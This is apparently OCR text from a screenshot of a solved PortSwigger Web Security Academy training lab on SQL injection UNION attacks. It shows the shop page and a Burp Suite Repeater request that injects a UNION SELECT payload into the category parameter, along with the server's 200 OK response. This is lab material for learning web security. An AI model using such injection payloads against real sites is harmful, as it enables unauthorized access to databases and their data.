 SQL injection UNION attack, fin
https://0a89007d0495897
Web Security
Academy
SQL injection UNION attack,
finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL, 'aWUavb', NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
Giant Pillow Thing $22.81 View details
Cheshire Cat Grin $14.27 View details
Six Pack Beer Belt $78.97 View details
ZZZZZZ Bed - Your New Home Office $95.60 View details
Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2025.1.4 - ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn Hackvertor
4 × +
Send Cancel < > Target: https://0a89007d0495897a8089b220009000dd.web-security-aca... HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Accessories'+UNION+SELECT+NULL,+'aWUavb',+NULL
-- HTTP/2
2 Host:
0a89007d0495897a8089b220009000dd.web-security-
academy.net
3 Cookie: session=
9VClDibt5ZKFJDYjw5qmznbYwkukIzld
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0a89007d0495897a8089b220009000dd.web-s
ecurity-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render ... \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5178
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection UNION attack,
finding a column containing
text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL
injection
Search 0 highlights
Inspector
Notes
Done 5,286 bytes | 262 millis
Event log (3) All issues Memory: 206.0MB